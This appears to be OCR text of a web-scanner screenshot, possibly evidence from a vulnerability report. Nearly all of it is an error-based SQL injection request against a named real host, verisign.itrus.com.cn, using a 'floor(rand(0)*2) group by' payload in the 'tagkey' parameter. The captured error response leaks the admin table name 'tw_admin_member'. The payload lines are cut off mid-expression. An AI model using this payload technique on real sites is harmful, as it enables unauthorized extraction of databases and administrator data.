 Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
http://verisign.itrus.com.cn/index.php?ac=search&at=taglist&tagkey=%2527,tags) or(select 1 from(select count(*),concat((selec
information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
Split URL
Execute
Enable Post data Enable Referrer
EasySitePM mySQL info: Can not connect to MySQL server
Time:Etc/GMT-8 2015-01-07 13-17-17
Error: Duplicate entry '^'tw_admin_member'^1' for key 'group_key'
http://verisign.itrus.com.cn Access Query Errors